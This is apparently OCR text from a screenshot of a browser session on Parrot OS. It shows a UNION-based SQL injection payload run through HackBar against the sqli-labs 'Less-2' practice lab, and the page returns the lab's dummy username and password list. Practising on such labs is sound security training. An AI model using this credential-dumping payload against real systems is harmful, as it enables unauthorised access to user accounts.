 172.16.43.117/sql/Less-2/?id=-1 union select 1,2,group_concat(username,0x3a,p
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共... 麦香鱼'Blog | 励志为...
Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:
https://www.parrotsec.org
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://172.16.43.117/sql/Less-2/?id=-1 union select 1,2,group_concat(username,0x3a,password) from users --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All